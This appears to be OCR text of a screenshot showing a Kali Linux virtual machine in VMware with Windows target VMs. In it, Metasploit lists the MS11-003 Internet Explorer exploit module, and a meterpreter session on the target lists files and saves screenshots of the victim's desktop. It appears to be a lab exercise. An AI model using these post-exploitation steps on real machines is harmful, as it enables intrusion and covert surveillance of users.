 kal yug - VMware Workstation
File Edit View VM Tabs Help
kal yug Win-10-vmware-Image KALI 2019_1 Win7
2 4 8:16
root@kali: ~
File Actions Edit View Help
# Name Disclosure Date Rank Che
ck Description
0 exploit/windows/browser/ms11_003_ie_css_import 2010-11-29 good No
MS11-003 Microsoft Internet Explorer CSS Recursive Import Use After Free
Interact with a module by name or index. For example info 0, use 0 or use exploi
t/windows/browser/ms11_003_ie_css_import
msf6 exploit(multi/handler) > use Interrupt: use the 'exit' command to quit
msf6 exploit(multi/handler) >
Mode Size Type Last modified Name
100666/rw-rw-rw- 504 fil 2023-07-12 07:01:06 -0400 desktop.ini
meterpreter > screencap
[-] Unknown command: screencap
meterpreter > show options
[-] Unknown command: show
meterpreter > screenshot
Screenshot saved to: /root/vQliRtfz.jpeg
meterpreter > screenshot /desktop
Screenshot saved to: /root/FjulwfJL.jpeg
meterpreter > screenshot --help
Screenshot saved to: /root/cGDPyhyu.jpeg
meterpreter >
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
Type here to search
5:46 PM
7/12/2023
1